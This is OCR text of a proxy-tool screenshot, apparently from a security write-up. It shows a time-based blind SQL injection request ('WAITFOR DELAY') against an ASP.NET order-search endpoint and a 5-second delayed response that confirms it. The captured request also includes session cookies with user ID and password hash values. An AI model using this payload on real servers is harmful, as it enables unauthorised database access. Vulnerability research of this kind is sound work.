 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /UserCenter/GetOrderSearchPageCount HTTP/1.1
2 Host: :800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 108
10 Origin: http:// :800
11 Connection: close
12 Referer: http:// :800/UserCenter/NewOrderSearch
13 Cookie: agent_name=null; ASP.NET_SessionId=
t3aaltc34iy1wbz4ppb3pemy; CurrentUser=
uId=4803F270D839E3AD&pwd=8BDF0BEF2DD5626A; pwdIsError=; webcode=
1e5c6526340a98ff4961874dd31ac213; USERNAME_Chat=
%e5%bc%a0%e4%b8%89%235b2d3cf0-fb4e-4e06-bbe7-4531152ce501%23Fals
e; agent=asd"; pop_cookie=true
14
15 kind=' WAITFOR DELAY
'0:0:5'--&pageIndex=1&beginTime=2021-03-01+00%3A00%3A00&endTime=
2021-03-01+23%3A59%3A59
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 01 Mar 2021 09:27:49 GMT
9 Connection: close
10 Content-Length: 15
11
12 {
"PageCount":0
}
INSPECTOR
Search... 0 matches
Search...
潇湘信安
Done
286 bytes | 5,125 millis